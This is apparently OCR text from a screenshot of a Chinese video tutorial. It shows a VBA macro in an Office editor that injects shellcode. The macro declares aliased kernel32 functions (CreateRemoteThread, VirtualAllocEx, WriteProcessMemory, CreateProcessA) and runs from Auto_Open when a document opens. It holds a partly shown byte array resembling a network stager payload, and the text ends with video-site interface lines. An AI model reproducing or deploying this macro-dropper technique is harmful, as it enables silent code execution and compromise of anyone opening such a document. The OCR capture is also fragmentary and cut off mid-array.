 c for Applications - [NewMacros (代码)]
图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 94, 列 1
通用) Workbook_Open
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As LongPt
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Lo
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As Long
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any,
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As Long, lpParame
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As L
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As Long) As Long
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bIn
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
#Else
Dim rwxpage As Long, res As Long
#End If
myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -117, 82, 48, -117, 82, 12, -117, 82, 20, -117, 114, 40, 15, -73, 74, 38, 49, -1, 49, -64, -84, 60, 97, 124, 2, 44, 32, -63, -49, _
13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64, 116, 74, 1, -48, 80, -117, 72, 24, -117, 88, 32, 1, -45, -29, 60, 73, -117, 52, -117, 1, _
-63, -49, 13, 1, -57, 56, -32, 117, -12, 3, 125, -8, 59, 125, 36, 117, -30, 88, -117, 88, 36, 1, 88, 28, 1, -45, -117, 4, _
36, 91, 91, 97, 89, 90, 81, -1, -32, 88, 95, 90, -117, 18, -21, -122, 93, 104, 110, 101, 116, 0, 104, 76, 119, 38, 7, -1,
尊敬的V5超级会员，已为您开启2倍速度播放
对它进行一个保存ctrl s,